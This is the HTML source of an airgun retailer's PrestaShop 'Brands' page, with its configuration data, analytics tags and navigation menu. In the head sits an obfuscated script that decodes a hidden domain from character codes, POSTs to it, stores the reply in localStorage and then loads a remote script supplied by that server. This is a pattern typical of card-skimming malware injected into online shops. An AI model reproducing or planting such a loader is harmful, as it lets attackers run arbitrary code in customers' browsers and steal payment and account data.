Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Brands","description":"Brands list","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/en\/brands","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/en\/address","addresses":"https:\/\/europeairguns.com\/en\/addresses","authentication":"https:\/\/europeairguns.com\/en\/start-session","cart":"https:\/\/europeairguns.com\/en\/shopping-trolley","category":"https:\/\/europeairguns.com\/en\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/en\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/en\/contact-us","discount":"https:\/\/europeairguns.com\/en\/discount","guest_tracking":"https:\/\/europeairguns.com\/en\/guest-order-tracking","history":"https:\/\/europeairguns.com\/en\/purchase-history","identity":"https:\/\/europeairguns.com\/en\/personal-data","index":"https:\/\/europeairguns.com\/en\/","my_account":"https:\/\/europeairguns.com\/en\/my-account","order_confirmation":"https:\/\/europeairguns.com\/en\/order-confirmation","order_detail":"https:\/\/europeairguns.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/en\/order-tracking","order":"https:\/\/europeairguns.com\/en\/order","order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/en\/invoices-payment","pagenotfound":"https:\/\/europeairguns.com\/en\/page-not-found","password":"https:\/\/europeairguns.com\/en\/recover-password","pdf_invoice":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/en\/discounted-products","product":"https:\/\/europeairguns.com\/en\/index.php?controller=product","search":"https:\/\/europeairguns.com\/en\/search","sitemap":"https:\/\/europeairguns.com\/en\/site-map","stores":"https:\/\/europeairguns.com\/en\/shops","supplier":"https:\/\/europeairguns.com\/en\/supplier","register":"https:\/\/europeairguns.com\/en\/start-session?create_account=1","order_login":"https:\/\/europeairguns.com\/en\/order?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/brands","en-gb":"https:\/\/europeairguns.com\/en\/brands"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/europeairguns.com\/en\/"},{"title":"Brands","url":"https:\/\/europeairguns.com\/en\/brands"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769571797,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="manufacturer" class="lang-en country-us currency-eur layout-full-width page-manufacturer tax-display-disabled">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Account</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/en/opc-checkout/index" class="dropdown-item">Go to cart</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/en/my-account"
					title="Log in to your customer account"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Sign in</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
		<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">English</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li >
			<a href="https://europeairguns.com/es/brands" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li  class="current" >
			<a href="https://europeairguns.com/en/brands" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
			<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">English</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li >
				<a href="https://europeairguns.com/es/brands" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li  class="current" >
				<a href="https://europeairguns.com/en/brands" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/en/brands?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/en/brands?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contact-us"><i class="fa fa-envelope-open-o"></i> Contact</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> Spain , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/en/air-guns/" >
						
												<span>Air guns</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/air-guns/air-rifles-pcp/" class=""><span>Air rifles PCP</span></a></li><li><a href="https://europeairguns.com/en/air-guns/pcp-air-pistol/" class=""><span>PCP air pistol</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/en/parts/" >
						
												<span>Parts</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/parts/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-pull-pup/" class=""><span>Dreamline Pull Pup</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/l/" class=""><span>l</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a 